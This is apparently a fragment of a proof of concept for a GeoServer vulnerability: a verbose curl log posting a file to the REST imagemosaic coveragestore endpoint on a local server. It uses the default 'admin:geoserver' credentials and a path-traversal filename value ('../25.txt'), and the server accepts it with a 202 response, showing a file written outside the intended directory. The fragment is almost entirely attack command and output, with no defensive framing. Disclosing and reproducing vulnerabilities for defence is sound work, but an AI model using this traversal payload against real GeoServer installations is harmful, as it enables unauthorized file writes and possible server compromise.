 * Connection #0 to host 127.0.0.1 left intact
[➜  test curl -v -H "Content-Type: multipart/form-data" -u "admin:geoserver" --data-binary @1.txt 'http://127.0.0.1:9991/geoserver/rest/workspaces/sf/coveragestores/sfdem/file.imagemosaic?filename=../25.tx]
t'
*   Trying 127.0.0.1:9991...
* Connected to 127.0.0.1 (127.0.0.1) port 9991 (#0)
* Server auth using Basic with user 'admin'
> POST /geoserver/rest/workspaces/sf/coveragestores/sfdem/file.imagemosaic?filename=../25.txt HTTP/1.1
> Host: 127.0.0.1:9991
> Authorization: Basic YWRtaW46Z2Vvc2VydmVy
> User-Agent: curl/7.84.0
> Accept: */*
> Content-Type: multipart/form-data
> Content-Length: 22
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 202
< X-Frame-Options: SAMEORIGIN
< X-Content-Type-Options: nosniff
< Content-Length: 0
< Date: Mon, 22 Apr 2024 08:35:08 GMT
<
* Connection #0 to host 127.0.0.1 left intact
➜  test